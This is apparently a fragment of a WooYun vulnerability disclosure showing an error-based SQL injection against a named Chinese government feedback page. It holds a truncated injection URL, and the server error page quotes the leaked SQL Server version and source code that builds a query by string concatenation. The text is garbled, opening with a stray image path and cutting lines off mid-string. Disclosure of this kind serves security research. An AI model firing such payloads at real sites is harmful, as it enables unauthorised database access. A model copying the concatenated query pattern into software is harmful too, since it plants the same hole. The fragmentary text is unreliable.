 在将 nvarchar 值 'Micros
www.fqxzfw.com.cn/feedback/processvalue.aspx?num=e%27and/**/%201=%28select/**/%2
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.3042.00 (X64)
Feb 10 2007 00:59:02
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.3042.00 (X64)
Feb 10 2007 00:59:02
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
行 10: SqlDataAdapter Adapter=new SqlDataAdapter("select * from FormInfoForOut where ShouLiBianHao=
行 11: DataSet ds=new DataSet();
行 12: Adapter.Fill(ds,"FormInfoForOut");
行 13: int nrc=ds.Tables["FormInfoForOut"].Rows.Count;
行 14: Conn.Close();
源文件: d:\Ecgap\xzfw\FeedBack\ProcessValue.aspx 行: 12
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.3042.00 (X64)
Feb 10 2007 00:59:02
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
www.wooyun.org